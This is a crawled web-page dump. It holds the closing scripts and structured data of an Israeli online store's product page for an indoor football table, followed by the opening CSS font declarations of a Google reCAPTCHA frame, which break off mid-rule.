        window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"ILS","value":3990,"items":[{"item_name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd | 4 \u05e4\u05d9\u05d8 Smart \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","item_id":"fas_smart_indoor_1","price":3990,"item_category":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05db\u05d3\u05d5\u05e8\u05d2\u05dc","item_list_id":"26","item_list_name":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05db\u05d3\u05d5\u05e8\u05d2\u05dc"}]}});
    </script>
    <div id="fb-root"></div>
<script>
    var fbLocaleCode = 'en';
    var fbAppId = '325428531211157';
    var fbShareUrl = 'https://www.ygl.co.il/rewards_behavior/facebook/share/';
    var fbLikeUrl = 'https://www.ygl.co.il/rewards_behavior/facebook/like/';
    var fbUnlikeUrl = 'https://www.ygl.co.il/rewards_behavior/facebook/unlike/';
    var rewardsFacebookApiVersion = 'v3.1';
</script>
<script>
    // facebook
    (function(d, s, id) {
        if (d.getElementById(id)) { // reinit FB on Magento cache load
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = false;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>

<script type="text/x-magento-init">
    {"*":{"Amasty_PromoBanners\/js\/loader":{"bannersData":{"sections":[],"content":[],"injectorParams":{"containerSelector":".products-grid .product-items:not(.amasty-banner-items)","itemSelector":".products-grid .product-items:not(.amasty-banner-items) .product-item","banners":[]},"banners":[],"injectorSectionId":14},"requestUrl":"https:\/\/www.ygl.co.il\/amasty_banners\/data\/getBannersData\/","categoryId":21,"productId":912}}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.ygl.co.il\/","name":"\u05d3\u05e3 \u05d1\u05d9\u05ea"}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc \u05e1\u05e4\u05d5\u05e8\u05d8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.ygl.co.il\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc - \u05dc\u05d9\u05d5\u05d5\u05d9\u05e0\u05d2 \u05d5\u05d5\u05dc! - \u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8","logo":"http:\/\/ygl.co.il\/media\/wysiwyg\/home\/credit_cards_1.jpg","description":"\u05d9\u05d2\u05dc - \u05d7\u05e0\u05d5\u05ea \u05e6\u05d9\u05d5\u05d3 \u05d4\u05db\u05d5\u05e9 \u05e8\u05d5\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05e9\u05d9\u05e8\u05d5\u05ea \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc","contactPoint":[{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"technical support"},{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"customer service"}],"address":{"addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc","addressLocality":"tel aviv"},"sameAs":["https:\/\/www.facebook.com\/ygllivingwell\/","https:\/\/twitter.com\/YGLivingWell","https:\/\/www.instagram.com\/yglivingwell\/","https:\/\/www.youtube.com\/channel\/UCd26bWD56h__7M35OrVnAOQ"]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd | 4 \u05e4\u05d9\u05d8 Smart \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","description":"\u05e1\u05d3\u05e8\u05ea \u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05d4\u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05d4\u05d7\u05d3\u05e9\u05d4 \u05e9\u05dc FAS \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea \u05de\u05d4\u05d5\u05d5\u05d9\u05dd \u05d3\u05d5\u05d2\u05de\u05d0 \u05de\u05e6\u05d5\u05d9\u05e0\u05ea \u05e9\u05dc \u05d0\u05d5\u05de\u05e0\u05d5\u05ea \u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea \u05d5\u05e2\u05d9\u05e6\u05d5\u05d1 \r\n\u05d1\u05d8\u05d5\u05d1 \u05d8\u05e2\u05dd","image":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/s\/m\/smart_indoor_1.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":3990,"availability":"https:\/\/schema.org\/OutOfStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/football-table-game-fas-smart-indoor.html","sku":"fas_smart_indoor_1","mpn":"fas_smart_indoor_1"}],"url":"https:\/\/www.ygl.co.il\/football-table-game-fas-smart-indoor.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"Fas"},"sku":"fas_smart_indoor_1","mpn":"fas_smart_indoor_1"}</script></div>    <!-- For login/sign up -->
    
    
    
        <script>
        require(['jquery', 'Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $(document).ajaxComplete(function (event, xhr, settings) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI&co=aHR0cHM6Ly93d3cueWdsLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ralrzmqo8c3o
body_size: 49476
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
